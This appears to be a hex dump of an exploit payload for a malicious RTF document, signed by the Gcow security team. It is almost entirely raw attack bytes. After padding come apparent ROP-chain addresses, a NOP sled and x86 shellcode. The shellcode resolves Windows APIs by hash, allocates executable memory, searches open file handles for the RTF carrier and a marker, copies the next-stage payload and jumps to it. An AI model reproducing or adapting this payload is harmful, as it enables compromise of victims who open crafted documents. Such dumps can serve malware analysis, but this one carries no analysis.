 04 24 34 7C 04 24 34 7C 04 24 34 7C 04 24 34 7C $4| $4| $4| $4|
04 24 34 7C 04 24 34 7C 04 24 34 7C 04 24 34 7C $4| $4| $4| $4|
04 24 34 7C 04 24 34 7C 04 24 34 7C 04 24 34 7C $4| $4| $4| $4|
04 24 34 7C 04 24 34 7C 04 24 34 7C 04 24 34 7C $4| $4| $4| $4|
04 24 34 7C 04 24 34 7C 04 24 34 7C 04 24 34 7C $4| $4| $4| $4|
04 24 34 7C 04 24 34 7C 04 24 34 7C 04 24 34 7C $4| $4| $4| $4|
04 24 34 7C 04 24 34 7C 04 24 34 7C 04 24 34 7C $4| $4| $4| $4|
04 24 34 7C 04 24 34 7C 04 24 34 7C 04 24 34 7C $4| $4| $4| $4|
04 24 34 7C 04 24 34 7C 04 24 34 7C 04 24 34 7C $4| $4| $4| $4|
04 24 34 7C 04 24 34 7C 04 24 34 7C 04 24 34 7C $4| $4| $4| $4|
04 24 34 7C 04 24 34 7C EB 51 36 7C EB 51 36 7C $4| $4|ëQ6|ëQ6|
02 2B 37 7C 01 02 00 00 64 43 34 7C 40 00 00 00 +7| dC4|@
28 1A 35 7C C7 0F 39 7C 9E 2E 34 7C 0F A4 34 7C ( 5|Ç 9|ž.4| ¤4|
DC 50 36 7C A3 15 34 7C 97 7F 34 7C 51 A1 37 7C ÜP6|£ 4|— 4|Q¡7|
4D 8C 37 7C 30 5C 34 7C 90 90 90 90 90 90 90 90 MŒ7|0\4|
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 31 C9 64 8B 71 30 8B 76 0C 8B 76 0C 1Éd‹q0‹v ‹v
AD 8B 30 8B 76 18 EB 57 60 89 F3 56 8B 73 3C 8B -‹0‹v ëW`‰óV‹s<‹
74 1E 78 01 DE 56 8B 76 20 01 DE 31 C9 49 41 AD t x ÞV‹v Þ1ÉIA-
01 D8 56 31 F6 0F BE 10 38 D6 74 08 C1 CE 07 01 ØV1ö ¾ 8Öt ÁÎ
D6 40 EB F1 39 75 00 5E 75 E4 5A 89 DF 8B 5A 24 Ö@ëñ9u ^uäZ‰ß‹Z$
01 FB 66 8B 0C 4B 8B 5A 1C 01 FB 8B 04 8B 01 F8 ûf‹ K‹Z û‹ ‹ ø
89 45 00 5E 83 C5 04 83 7D 00 00 75 AC 61 C3 89 ‰E ^ƒÅ ƒ} u¬aÃ‰
E7 C7 07 67 59 DE 1E C7 47 04 00 00 00 00 89 FD çÇ gYÞ ÇG ‰ý
E8 93 FF FF FF 6A 40 68 00 30 00 00 68 00 00 50 è“ÿÿÿj@h 0 h P
00 6A 00 FF 17 89 C7 8F 47 24 89 47 10 89 77 14 j ÿ ‰Ç G$‰G ‰w
C7 07 8E 13 0A AC C7 47 04 C2 19 4B 01 C7 47 08 Ç Ž ¬ÇG Â K ÇG
7D F0 A5 9A C7 47 0C 00 00 00 00 89 FD E8 56 FF }ð¥šÇG ‰ýèVÿ
FF FF 31 F6 83 C6 04 6A 00 56 FF 17 3D 00 A0 00 ÿÿ1öƒÆ j Vÿ =
00 7C F1 3D 00 00 20 00 7F EA 89 47 18 89 77 1C |ñ= ê‰G ‰w
31 DB 53 53 53 6A 02 53 FF 77 1C FF 57 04 83 F8 1ÛSSSj Sÿw ÿW ƒø
00 74 D1 31 DB 53 53 53 6A 04 50 FF 57 08 83 F8 tÑ1ÛSSSj PÿW ƒø
00 74 C1 89 47 20 81 38 7B 5C 72 74 75 B6 05 00 tÁ‰G 8{\rtu¶
00 01 00 83 C0 04 81 38 FE FE FE FE 75 F5 40 80 ƒÀ 8þþþþuõ@€
38 FE 74 FA 83 38 FF 75 EA 83 C0 04 89 C6 FF 77 8þtúƒ8ÿuêƒÀ ‰Æÿw
10 FF 77 18 FF 77 1C FF 77 20 FF 77 14 8D BF 00 ÿw ÿw ÿw ÿw ¿
10 00 00 89 F8 B9 00 10 00 00 F3 A4 FF E0 CC CC ‰ø¹
Gcow安全团队